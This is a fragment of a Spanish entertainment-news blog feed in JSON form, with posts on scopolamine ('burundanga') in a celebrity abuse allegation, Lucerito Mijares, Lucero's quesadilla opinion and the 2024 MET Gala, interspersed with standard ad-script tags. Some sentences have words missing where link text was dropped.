src=\"https:\/\/i.postimg.cc\/QMrDCQNJ\/screenshot-1.png\" alt=\"¿Qué es la burundanga, la sustancia que usaron para abusar de María José Suárez?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn medio de un escándalo, María José Suárez, de 49 años, ha acusado a Chito Villegas, cantante y conductor de de haberla violado años atrás, tras drogarla con .\n\u003Cbr\u003E\u003Cbr\u003E Este caso ha puesto de relieve la importancia de comprender qué es esta droga y cómo actúa en el organismo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa burundanga, también conocida como escopolamina, es un alcaloide presente en varias plantas, como la flor de la Datura y algunas especies de la familia Solanaceae.\n\u003Cbr\u003E\u003Cbr\u003E Esta sustancia, que puede ser sintetizada químicamente, se presenta en forma de polvo o líquido, siendo inhalada, ingerida o administrada por vía intravenosa.\n\u003Cbr\u003E\u003Cbr\u003E Inicialmente utilizada en medicina para tratar mareos y náuseas, su uso recreativo y delictivo la ha convertido en una sustancia de alto riesgo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELos peligros asociados con la burundanga son significativos.\n\u003Cbr\u003E\u003Cbr\u003E Además de su potencial para causar amnesia anterógrada, lo que implica que la víctima pueda no recordar eventos ocurridos bajo su influencia, la droga también induce sedación, confusión y pérdida de la conciencia.\n\u003Cbr\u003E\u003Cbr\u003E Estos efectos facilitan la manipulación de la víctima, convirtiéndola en blanco fácil para acciones ilícitas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa burundanga es conocida como la 'droga de la violación' o 'droga zombie' debido a sus efectos impredecibles y su capacidad para ser disuelta fácilmente en líquidos o alimentos.\n\u003Cbr\u003E\u003Cbr\u003E Esto dificulta su detección y aumenta el riesgo de que sea administrada sin el conocimiento de la víctima.\n\u003Cbr\u003E\u003Cbr\u003E Además, la dosis y la forma de consumo pueden variar, lo que hace que los efectos sean difíciles de predecir y controlar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1308701834357527876\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/que-es-la-burundanga-la-sustancia-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1308701834357527876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1308701834357527876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/que-es-la-burundanga-la-sustancia-que.html","title":"¿Qué es la burundanga la sustancia que usaban para abusar de María José Suárez?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2533884055706351693"},"published":{"$t":"2024-05-07T20:45:00.002-06:00"},"updated":{"$t":"2024-05-07T20:45:16.033-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Así enfrenta Lucerito Mijares el bullying de Sofá Rivera y Eduardo Videgaray"},"content":{"type":"html","$t":"Lucerito Mijares, la joven estrella que desafía críticas con amor y resiliencia, inspirando a todos con su talento único \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/02FPRgL3\/screenshot-1.png\" alt=\"Así es como Lucerito Mijares enfrenta el bullying de Sofía Rivera y Eduardo Videgaray\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n, a sus 19 años, se ha convertido en un ejemplo de fortaleza y talento en el mundo artístico.\n\u003Cbr\u003E\u003Cbr\u003E Desde su temprana incursión en el espectáculo, ha mostrado una madurez sorprendente al enfrentar críticas y situaciones difíciles con una actitud positiva y constructiva.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESu versatilidad en el escenario y su capacidad para conectar con el público la destacan como una artista completa y prometedora.\n\u003Cbr\u003E\u003Cbr\u003E Su participación en el musical \"El Mago\" fue aclamada por la crítica y el público, destacando su voz única y su habilidad para transmitir emociones profundas a través de la música.\n\u003Cbr\u003E\u003Cbr\u003E Este éxito temprano es solo el comienzo de una carrera que promete grandes logros y contribuciones al mundo del entretenimiento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl respaldo que ha cosechado  ante  desde sus inicios ha sido sorprendentemente positivo, sobre todo después de las duras palabras de Eduardo Videgaray y Sofía Rivera Torres.\n\u003Cbr\u003E\u003Cbr\u003EPersonalidades del mundo del espectáculo, como  han salido en su defensa resaltando no solo su talento innato, sino también su valentía para enfrentar el bullying con amor y positividad.\n\u003Cbr\u003E\u003Cbr\u003E Este respaldo no solo fortalece su carrera, sino que también la consolida como un símbolo de superación y resiliencia para sus seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESu participación activa en redes sociales, donde comparte mensajes de empoderamiento y aceptación, ha resonado con miles de seguidores que la ven como un modelo a seguir en la industria del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003E Lucerito se ha convertido en un referente de cómo convertir la adversidad en oportunidades para crecer y enseñar valores de inclusión y respeto.\n\u003Cbr\u003E\u003Cbr\u003ECon cada paso en su carrera,  demuestra que su brillo es imparable y que las críticas solo son una parte superficial en comparación con su .\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su capacidad para enfrentar las adversidades con amor y comprensión la coloca en un lugar destacado dentro del panorama artístico, donde su nombre resuena cada vez con más fuerza como una estrella en ascenso que inspira a todos a seguir adelante sin importar los obstáculos.\n\u003Cbr\u003E\u003Cbr\u003E Lucerito Mijaresmucho más que una joven talentosa; es una voz de cambio y esperanza para una generación que busca modelos a seguir auténticos y comprometidos con hacer del mundo un lugar más inclusivo y respetuosoSu historia nos recuerda que el verdadero éxito no se mide en críticas, sino en el impacto positivo que generamos en los demás.\n\u003Cbr\u003E\u003Cbr\u003E Su futuro en la industria del entretenimientolleno de éxitos y logros significativos que seguirán inspirando a todos los que tienen el placer de conocer su talento y su luz interior.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2533884055706351693\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/asi-enfrenta-lucerito-mijares-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2533884055706351693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2533884055706351693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/asi-enfrenta-lucerito-mijares-el.html","title":"Así enfrenta Lucerito Mijares el bullying de Sofá Rivera y Eduardo Videgaray"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4592517280650008156"},"published":{"$t":"2024-05-07T20:44:00.003-06:00"},"updated":{"$t":"2024-05-07T20:44:23.498-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Las quesadillas llevan queso o no?  Lucero causa revuelo con su contundente respuesta"},"content":{"type":"html","$t":"pone fin al debate quesadillas llevan o no queso , revelando su receta favorita \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/sfn3mGK3\/screenshot-1.png\" alt=\"¿Las quesadillas llevan queso o no? Lucero causa revuelo con su contundente respuesta\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa eterna discusión sobre si las quesadillas llevan o no queso podría llegar a su fin después de que la cantante , conocida como la \"Novia de América\", haya dado su contundente opinión sobre este tema que tanto debate genera en México.\n\u003Cbr\u003E\u003Cbr\u003E En una entrevista reciente, Lucero fue cuestionada sobre este  que divide a los mexicanos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa cantante no dudó en responder con claridad y sin temor a las opiniones contrariasLas quesadillas siempre llevan queso.\n\u003Cbr\u003E\u003Cbr\u003E No importa si van con chicharrón, nopal, champiñones, flor de calabaza, chorizo, pollo o del relleno que se le quiera poner, este platillo típico de la gastronomía mexicana debe llevar queso sí o síPara la icónica actriz, la palabra \"quesadilla\" implica intrínsecamente la presencia de queso.\n\u003Cbr\u003E\u003Cbr\u003E \"Es como si me preguntaran si una torta lleva pan.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E ¡Claro que sí!\", afirmó.\n\u003Cbr\u003E\u003Cbr\u003E \"El queso es el ingrediente principal que le da a las quesadillas su sabor y textura característicos\".\n\u003Cbr\u003E\u003Cbr\u003EAdemás de zanjar la discusión sobre el queso,  también compartió cuál es su quesadilla favorita: la clásica de queso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"Para mí, no hay nada mejor que una quesadilla sencilla y bien hecha, con un queso que se funda bien y que se dore un poco por los bordes\", confesó la cantante.\n\u003Cbr\u003E\u003Cbr\u003E Lucero incluso reveló su receta secreta para la quesadilla perfecta\"Utilizo un queso que se derrita bien, como el manchego o el Chihuahua.\n\u003Cbr\u003E\u003Cbr\u003E También le pongo un poco de cebolla picada y epazote para darle sabor.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Y por supuesto, no puede faltar la salsa verde o roja para acompañar\".\n\u003Cbr\u003E\u003Cbr\u003ELucerogran revuelo en las redes sociales, donde muchos usuarios han expresado su apoyo a la opinión de la cantante.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, también hay quienes defienden que las quesadillas pueden ser deliciosas sin queso, y que la variedad es uno de los puntos fuertes de la .\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMás allá de la controversia, lo que queda claro es que las quesadillas son uno de los platillos más emblemáticos de México, y que su preparación puede variar según los gustos y las regiones del país.\n\u003Cbr\u003E\u003Cbr\u003E Lo importante es disfrutar de este delicioso manjar con alegría y sin dogmas culinarios.\n\u003Cbr\u003E\u003Cbr\u003EEn definitiva, la respuesta a la pregunta de si las quesadillas llevan o no queso es clara para  Lucero: sí, llevan queso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Pero más allá de esta afirmación, lo que realmente importa es disfrutar de este platillo tan querido por los mexicanos, ya sea con queso o sin él.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4592517280650008156\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/las-quesadillas-llevan-queso-o-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4592517280650008156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4592517280650008156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/las-quesadillas-llevan-queso-o-no.html","title":"¿Las quesadillas llevan queso o no?  Lucero causa revuelo con su contundente respuesta"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5346923375215992369"},"published":{"$t":"2024-05-07T18:26:00.001-06:00"},"updated":{"$t":"2024-05-07T18:26:07.113-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Quién es María José Suárez, actriz de Televisa que denunció abuso?"},"content":{"type":"html","$t":"actriz de Televisa, María José Suárez denunció haber sido víctima de abuso sexual \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/jd2h7ywP\/screenshot-1.png\" alt=\"¿Quién es María José Suárez, actriz de Televisa que denunció abuso?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nMaría José Suárez ha alzado su voz contra el conductor Luis Fernando “Chito” Villegas, denunciándolo ante la Fiscalía General de Justicia de la Ciudad de México (FGJ-CDMX) por presunto abuso sexual.\n\u003Cbr\u003E\u003Cbr\u003E La conductora reveló que la agresión tuvo lugar hace algunos años, pero el recuerdo se ha desvanecido en su memoria debido a la sustancia con la que presuntamente fue drogada por el conductor.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa valentía de Suárez para enfrentar el silencio y buscar justicia se hizo pública el pasado 15 de abril, cuando decidió tomar acciones legales contra “Chito” Villegas.\n\u003Cbr\u003E\u003Cbr\u003E En una entrevista para “Ventaneando”, María José Suárez compartió su testimonio y mencionó la existencia de otras posibles víctimas del presentador de  quienes han guardado silencio por temor.\n\u003Cbr\u003E\u003Cbr\u003E Suárez misma mantuvo en secreto su experiencia durante años, hasta que se sintió lista para hablar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl esposo de María José Suárez, Mauricio Barcelata, ha demostrado un apoyo inquebrantable hacia su esposa en este difícil momento.\n\u003Cbr\u003E\u003Cbr\u003E En una entrevista en \"Venga la Alegría\", Barcelata expresó su total apoyo y reveló que han mantenido una comunicación honesta con sus hijos sobre la situación.\n\u003Cbr\u003E\u003Cbr\u003E Ambos están comprometidos con buscar justicia y alentar a otras víctimas a alzar su voz.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMaría José Suárez es reconocida por su trayectoria como actriz y conductora en el mundo del espectáculo.\n\u003Cbr\u003E\u003Cbr\u003E Su participación en programas como “Reto 4 Elementos” la ha destacado como una atleta versátil.\n\u003Cbr\u003E\u003Cbr\u003E En redes sociales, también comparte consejos sobre alimentación, ejercicio y fitness, ganando seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDurante la pandemia de Covid-19, Suárez se unió a “Guerreros 2021” como refuerzo, enfrentando desafíos mientras su equipo lidiaba con contagios.\n\u003Cbr\u003E\u003Cbr\u003E En medio de su carrera, ha construido una historia de amor con Mauricio Barcelata, con quien comparte la crianza de sus dos hijos: Mateo y Valentino.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de los obstáculos, Suárez y Barcelata han demostrado una resiliencia admirable.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5346923375215992369\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/quien-es-maria-jose-suarez-actriz-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5346923375215992369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5346923375215992369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/quien-es-maria-jose-suarez-actriz-de.html","title":"¿Quién es María José Suárez, actriz de Televisa que denunció abuso?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7299807612921080685"},"published":{"$t":"2024-05-07T18:25:00.002-06:00"},"updated":{"$t":"2024-05-07T18:25:18.561-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"MET Gala 2024: Descubre los secretos ocultos detrás de los looks de las celebridades"},"content":{"type":"html","$t":"Más allá de la alfombra roja y los diseños extravagantes, la MET Gala 2024 escondió historias fascinantes y detalles sorprendentes en los looks de las celebridades \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/7hYnX2Bv\/screenshot-1.png\" alt=\"MET Gala 2024: Descubre los secretos ocultos detrás de los looks de las celebridades\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nGala 2024, bajo el evocador tema \"Bellezas durmientes: Reavivando la moda\", no solo cautivó con creaciones extravagantes y fastuosas que desafiaban los límites de la imaginación.\n\u003Cbr\u003E\u003Cbr\u003ETras la fachada de glamour y sofisticación, se escondían detalles intrigantes e historias únicas cuidadosamente tejidas en los atuendos 